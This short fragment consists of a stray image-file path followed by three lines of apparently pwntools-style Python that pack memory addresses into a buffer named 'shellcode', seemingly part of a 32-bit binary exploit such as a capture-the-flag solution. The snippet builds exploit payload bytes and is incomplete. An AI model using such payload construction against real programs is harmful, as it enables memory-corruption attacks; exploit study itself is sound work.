 shellcode=p32(location+108)
shellcode+=p32(0x0804a448)
shellcode+=p32(location+108+12)